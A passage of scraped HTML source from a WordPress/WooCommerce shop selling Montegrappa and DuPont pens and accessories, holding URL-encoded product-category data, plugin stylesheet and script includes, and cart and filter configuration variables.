%22%2C%22slug%22%3A%22roller_pen%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1095%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A1001%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%223%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fpens%5C%2Froller_pen%5C%2F%22%7D%2C%7B%22term_id%22%3A1092%2C%22name%22%3A%22%5Cu0428%5Cu0430%5Cu0440%5Cu0438%5Cu043a%5Cu043e%5Cu0432%5Cu044b%5Cu0435%20%5Cu0440%5Cu0443%5Cu0447%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22ball_pen%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1106%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A1001%2C%22count%22%3A5%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%224%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fpens%5C%2Fball_pen%5C%2F%22%7D%2C%7B%22term_id%22%3A1002%2C%22name%22%3A%22%5Cu042e%5Cu0432%5Cu0435%5Cu043b%5Cu0438%5Cu0440%5Cu043d%5Cu044b%5Cu0435%20%5Cu0443%5Cu043a%5Cu0440%5Cu0430%5Cu0448%5Cu0435%5Cu043d%5Cu0438%5Cu044f%22%2C%22slug%22%3A%22jewelry%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1016%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A5%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%227%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fjewelry%5C%2F%22%7D%2C%7B%22term_id%22%3A1003%2C%22name%22%3A%22%5Cu0427%5Cu0435%5Cu043c%5Cu043e%5Cu0434%5Cu0430%5Cu043d%5Cu044b%20%5Cu0438%20%5Cu0431%5Cu0430%5Cu0433%5Cu0430%5Cu0436%22%2C%22slug%22%3A%22suitcases-and-luggage%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1017%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%222%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fsuitcases-and-luggage%5C%2F%22%7D%2C%7B%22term_id%22%3A1004%2C%22name%22%3A%22%5Cu041f%5Cu043e%5Cu0440%5Cu0442%5Cu0444%5Cu0435%5Cu043b%5Cu0438%2C%20%5Cu0441%5Cu0443%5Cu043c%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22bags%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1018%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A7%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%223%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fbags%5C%2F%22%7D%2C%7B%22term_id%22%3A1006%2C%22name%22%3A%22%5Cu0427%5Cu0435%5Cu0445%5Cu043b%5Cu044b%2C%20%5Cu043e%5Cu0431%5Cu043b%5Cu043e%5Cu0436%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22covers%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1020%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A8%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%225%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fcovers%5C%2F%22%7D%2C%7B%22term_id%22%3A1007%2C%22name%22%3A%22%5Cu0420%5Cu0435%5Cu043c%5Cu043d%5Cu0438%22%2C%22slug%22%3A%22belts%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1021%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%229%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fbelts%5C%2F%22%7D%2C%7B%22term_id%22%3A1008%2C%22name%22%3A%22%5Cu0417%5Cu0430%5Cu0436%5Cu0438%5Cu0433%5Cu0430%5Cu043b%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22lighters%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1022%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A6%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2211%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Flighters%5C%2F%22%7D%2C%7B%22term_id%22%3A1259%2C%22name%22%3A%22%5Cu0420%5Cu0430%5Cu0441%5Cu0445%5Cu043e%5Cu0434%5Cu043d%5Cu044b%5Cu0435%20%5Cu043c%5Cu0430%5Cu0442%5Cu0435%5Cu0440%5Cu0438%5Cu0430%5Cu043b%5Cu044b%22%2C%22slug%22%3A%22refills%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1273%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A1008%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%221%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Flighters%5C%2Frefills%5C%2F%22%7D%2C%7B%22term_id%22%3A1009%2C%22name%22%3A%22%5Cu0417%5Cu0430%5Cu043f%5Cu043e%5Cu043d%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22cufflinks%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1023%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A43%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%226%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fcufflinks%5C%2F%22%7D%2C%7B%22term_id%22%3A1010%2C%22name%22%3A%22%5Cu041d%5Cu0430%5Cu0440%5Cu0443%5Cu0447%5Cu043d%5Cu044b%5Cu0435%20%5Cu0447%5Cu0430%5Cu0441%5Cu044b%22%2C%22slug%22%3A%22wrist-watch%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1024%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A5%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%228%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fwrist-watch%5C%2F%22%7D%2C%7B%22term_id%22%3A1011%2C%22name%22%3A%22%5Cu041e%5Cu0447%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22glasses%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1025%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2212%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fglasses%5C%2F%22%7D%2C%7B%22term_id%22%3A1012%2C%22name%22%3A%22%5Cu041d%5Cu0430%5Cu0441%5Cu0442%5Cu043e%5Cu043b%5Cu044c%5Cu043d%5Cu044b%5Cu0435%20%5Cu0430%5Cu043a%5Cu0441%5Cu0435%5Cu0441%5Cu0441%5Cu0443%5Cu0430%5Cu0440%5Cu044b%22%2C%22slug%22%3A%22desktop-accessories%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1026%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A8%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2213%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fdesktop-accessories%5C%2F%22%7D%2C%7B%22term_id%22%3A1051%2C%22name%22%3A%22%5Cu0423%5Cu043a%5Cu0440%5Cu0430%5Cu0438%5Cu043d%5Cu0441%5Cu043a%5Cu0430%5Cu044f%20%5Cu0441%5Cu0438%5Cu043c%5Cu0432%5Cu043e%5Cu043b%5Cu0438%5Cu043a%5Cu0430%22%2C%22slug%22%3A%22ukrainian_symbols%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1065%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2222%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fukrainian_symbols%5C%2F%22%7D%2C%7B%22term_id%22%3A1105%2C%22name%22%3A%22%5Cu0420%5Cu0435%5Cu043b%5Cu0438%5Cu0433%5Cu0438%5Cu043e%5Cu0437%5Cu043d%5Cu0430%5Cu044f%20%5Cu0442%5Cu0435%5Cu043c%5Cu0430%5Cu0442%5Cu0438%5Cu043a%5Cu0430%22%2C%22slug%22%3A%22religious%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1119%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A11%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2223%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Freligious%5C%2F%22%7D%2C%7B%22term_id%22%3A1190%2C%22name%22%3A%22%5Cu0421%5Cu043f%5Cu0435%5Cu0446%5Cu0438%5Cu0430%5Cu043b%5Cu044c%5Cu043d%5Cu043e%5Cu0435%20%5Cu043f%5Cu0440%5Cu0435%5Cu0434%5Cu043b%5Cu043e%5Cu0436%5Cu0435%5Cu043d%5Cu0438%5Cu0435%22%2C%22slug%22%3A%22special%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1204%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A19%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2221%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fspecial%5C%2F%22%7D%2C%7B%22term_id%22%3A1206%2C%22name%22%3A%22%5Cu0411%5Cu043b%5Cu043e%5Cu043a%5Cu043d%5Cu043e%5Cu0442%5Cu044b%22%2C%22slug%22%3A%22notebook%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1220%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A2%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2215%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fnotebook%5C%2F%22%7D%2C%7B%22term_id%22%3A1207%2C%22name%22%3A%22%5Cu041e%5Cu0440%5Cu0433%5Cu0430%5Cu043d%5Cu0430%5Cu0439%5Cu0437%5Cu0435%5Cu0440%5Cu044b%22%2C%22slug%22%3A%22organizers%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1221%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2216%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Forganizers%5C%2F%22%7D%2C%7B%22term_id%22%3A1476%2C%22name%22%3A%22%5Cu041f%5Cu0440%5Cu043e%5Cu0447%5Cu0435%5Cu0435%22%2C%22slug%22%3A%22prochee%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1490%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2220%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fprochee%5C%2F%22%7D%2C%7B%22term_id%22%3A1221%2C%22name%22%3A%22%5Cu041a%5Cu043e%5Cu0448%5Cu0435%5Cu043b%5Cu044c%5Cu043a%5Cu0438%20%5Cu0438%20%5Cu043f%5Cu043e%5Cu0440%5Cu0442%5Cu043c%5Cu043e%5Cu043d%5Cu0435%22%2C%22slug%22%3A%22wallets%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1235%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%224%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fwallets%5C%2F%22%7D%2C%7B%22term_id%22%3A1233%2C%22name%22%3A%22%5Cu041f%5Cu043e%5Cu0434%5Cu0430%5Cu0440%5Cu043a%5Cu0438%20%5Cu0440%5Cu0443%5Cu043a%5Cu043e%5Cu0432%5Cu043e%5Cu0434%5Cu0438%5Cu0442%5Cu0435%5Cu043b%5Cu044e%22%2C%22slug%22%3A%22gift_for_the_head%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1247%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2224%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fgift_for_the_head%5C%2F%22%7D%2C%7B%22term_id%22%3A1252%2C%22name%22%3A%22%5Cu0417%5Cu0430%5Cu0436%5Cu0438%5Cu043c%20%5Cu0434%5Cu043b%5Cu044f%20%5Cu0434%5Cu0435%5Cu043d%5Cu0435%5Cu0433%22%2C%22slug%22%3A%22money_clip%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1266%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2214%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fmoney_clip%5C%2F%22%7D%2C%7B%22term_id%22%3A1351%2C%22name%22%3A%22%5Cu041a%5Cu043e%5Cu0444%5Cu0435%20%5Cu0438%20%5Cu043a%5Cu043e%5Cu0444%5Cu0435%5Cu043c%5Cu0430%5Cu0448%5Cu0438%5Cu043d%5Cu044b%22%2C%22slug%22%3A%22cofee%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1365%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2217%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fcofee%5C%2F%22%7D%2C%7B%22term_id%22%3A1414%2C%22name%22%3A%22%5Cu0422%5Cu0435%5Cu043b%5Cu0435%5Cu0444%5Cu043e%5Cu043d%5Cu044b%22%2C%22slug%22%3A%22phones%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1428%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2219%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fphones%5C%2F%22%7D%2C%7B%22term_id%22%3A1426%2C%22name%22%3A%22%5Cu041f%5Cu0430%5Cu0441%5Cu0445%5Cu0430%5Cu043b%5Cu044c%5Cu043d%5Cu0430%5Cu044f%20%5Cu043a%5Cu043e%5Cu043b%5Cu043b%5Cu0435%5Cu043a%5Cu0446%5Cu0438%5Cu044f%22%2C%22slug%22%3A%22easter%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1440%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2226%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Feaster%5C%2F%22%7D%2C%7B%22term_id%22%3A1452%2C%22name%22%3A%22%5Cu041f%5Cu043e%5Cu0434%5Cu0430%5Cu0440%5Cu043a%5Cu0438%20%5Cu043a%26nbsp%3B%5Cu041d%5Cu043e%5Cu0432%5Cu043e%5Cu043c%5Cu0443%20%5Cu0433%5Cu043e%5Cu0434%5Cu0443%20%5Cu0438%26nbsp%3B%5Cu0420%5Cu043e%5Cu0436%5Cu0434%5Cu0435%5Cu0441%5Cu0442%5Cu0432%5Cu0443%22%2C%22slug%22%3A%22christmas_gifts%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1466%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2227%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fchristmas_gifts%5C%2F%22%7D%2C%7B%22term_id%22%3A1470%2C%22name%22%3A%22%5Cu041b%5Cu0430%5Cu043c%5Cu043f%5Cu044b%22%2C%22slug%22%3A%22lampy%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1484%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2218%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Flampy%5C%2F%22%7D%2C%7B%22term_id%22%3A1472%2C%22name%22%3A%22%5Cu0413%5Cu0430%5Cu043b%5Cu0441%5Cu0442%5Cu0443%5Cu043a%5Cu0438%20%5Cu0438%20%5Cu043f%5Cu043b%5Cu0430%5Cu0442%5Cu043a%5Cu0438%22%2C%22slug%22%3A%22galstuki-i-platki%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A1486%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22term_order%22%3A%2210%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2Fproduct-category%5C%2Fgalstuki-i-platki%5C%2F%22%7D%5D%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fmontegrappa.com.ua%5C%2F%22%7D' ) );
		</script>
		<link rel='stylesheet' id='berocket_lmp_style-css'  href='https://montegrappa.com.ua/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-datepick-css'  href='https://montegrappa.com.ua/wp-content/plugins/woocommerce-ajax-filters_/css/jquery-ui.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://montegrappa.com.ua/wp-content/plugins/woocommerce-ajax-filters_/css/widget.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://montegrappa.com.ua/wp-content/plugins/woocommerce-ajax-filters_/css/scrollbar/Scrollbar.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-themer-style-css'  href='https://montegrappa.com.ua/wp-content/plugins/woocommerce-ajax-filters_/css/styler/formstyler.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/montegrappa.com.ua\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/w3dev-fancybox/fancybox/jquery.fancybox.min.js?ver=3.1.25'></script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/montegrappa.com.ua\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.7.3'></script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.7.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9849b46dd89e5a0b1e2052cd55497fbf","fragment_name":"wc_fragments_9849b46dd89e5a0b1e2052cd55497fbf","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.7.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var aws_vars = {"sale":"\u0420\u0430\u0441\u043f\u0440\u043e\u0434\u0430\u0436\u0430!","sku":"SKU","showmore":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","noresults":"\u041d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/advanced-woo-search/assets/js/common.js?ver=1.80'></script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-includes/js/wp-embed.min.js?ver=5.2.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_lmp_js_data = {"type":"more_button","update_url":"1","use_mobile":"","mobile_type":"","mobile_width":"","is_AAPF":"1","buffer":"50","use_prev_btn":"","load_image":"<div class=\"lmp_products_loading\"><i class=\"fa fa-spinner lmp_rotate\"><\/i><span class=\"\"><\/span><\/div>","load_img_class":".lmp_products_loading","load_more":"<div class=\"lmp_load_more_button br_lmp_button_settings\"><a class=\"lmp_button \" style=\"font-size: 13px;color: #ffffff;background-color: #000000;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 2px solid #000; border-bottom: 2px solid #000; border-left: 2px solid #000; border-right: 2px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\">\u0411\u041e\u041b\u042c\u0428\u0415 \u0422\u041e\u0412\u0410\u0420\u041e\u0412<\/a><\/div>","load_prev":"<div class=\"lmp_load_more_button br_lmp_prev_settings\"><a class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\">Load Previous<\/a><\/div>","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"<div class=\"lmp_products_loading\"><span class=\"\"><\/span><\/div>","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next","prev_page":".woocommerce-pagination a.prev"};
/* ]]> */
</script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.1.6.2'></script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/woocommerce-ajax-filters_/js/scrollbar/Scrollbar.concat.min.js?ver=2.2.3.5'></script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/woocommerce-ajax-filters_/js/styler/formstyler.js?ver=2.2.3.5'></script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_ajax_script = {"nice_url_variable":"filters","nice_url_value_1":"\/","nice_url_value_2":"","nice_url_split":"\/","version":"2.2.3.5","number_style":["",".","2"],"current_language":"","current_page_url":"https:\/\/montegrappa.com.ua\/brend\/dupont","ajaxurl":"https:\/\/montegrappa.com.ua\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"pa_brend|dupont","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"\ufffd\ufffd\u201a\u00ac\ufffd\u201a.","ub_product_button_text":"\u0411\u043e\u043b\u044c\u0448\u0435","berocket_aapf_widget_product_filters":"[]","user_func":{"before_update":"","on_update":"","after_update":""},"default_sorting":"date","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<p class='no-products woocommerce-info'>\u0422\u043e\u0432\u0430\u0440\u043e\u0432 \u043d\u0435\u0442<\/p>","recount_products":"1","pos_relative":"1","woocommerce_removes":"{\"result_count\":\"\",\"ordering\":\"\",\"pagination\":\"\"}","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"berocket_aapf_widget_loading\"><div class=\"berocket_aapf_widget_loading_container\">\n                                                          <div class=\"berocket_aapf_widget_loading_top\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_left\"><\/div><div class=\"berocket_aapf_widget_loading_image\"><\/div><div class=\"berocket_aapf_widget_loading_right\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_bottom\"><\/div>\n                                                          <\/div><\/div>","translate":{"show_value":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f","hide_value":"\u0421\u043a\u0440\u044b\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f","unselect_all":"\u0423\u0431\u0440\u0430\u0442\u044c \u0432\u0441\u0435 \u0444\u0438\u043b\u044c\u0442\u0440\u044b","nothing_selected":"\u0424\u0438\u043b\u044c\u0442\u0440\u044b \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b","products":"\u043f\u0440\u043e\u0434\u0443\u043a\u0442\u044b"},"trailing_slash":"1","pagination_base":"page","nn_url_variable":"filters","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"|"};
